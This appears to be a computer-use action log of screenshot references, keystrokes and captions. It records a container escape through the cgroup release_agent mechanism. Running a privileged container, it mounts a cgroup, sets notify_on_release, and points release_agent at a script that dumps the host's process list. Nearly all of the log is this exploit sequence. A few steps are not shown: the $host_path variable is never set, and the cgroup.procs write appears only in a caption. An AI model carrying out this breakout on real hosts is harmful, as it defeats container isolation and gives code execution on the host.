
text(docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash)

Start an Ubuntu bash container with SYS_ADMIN, check its user, and mount the memory cgroup at /tmp/cgrp with group x
key(Return)
text(id)

key(Return)

text(mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x)
key(Return)

text(l)
text(s -al /tmp/cgrp)
List /tmp/cgrp and group x, then write 1 to x's notify_on_release
key(Return)

key(Up)
key(Down)
key(Up)
text(/x)
key(Return)

key(Return)

text(echo "$host_path/cmd" > /tmp/cgrp/release_agent)
Set release_agent to "$host_path/cmd", verify it, and write a /cmd shell script running ps aux
key(Return)

text(cat /tmp/cgrp/release_agent)
key(Return)

text(echo '#!/bin/sh' > /cmd)
key(Return)

text(echo "ps aux > $host_path/output" >> /cmd)
key(Return)

text(chmod a+x /cmd)
Make /cmd executable with chmod a+x and echo a shell's PID into /tmp/cgrp/x/cgroup.procs
key(Return)

key(Return)
text(cat /)

text(output)

Run cat /output to display the host's ps aux process list
key(Return)
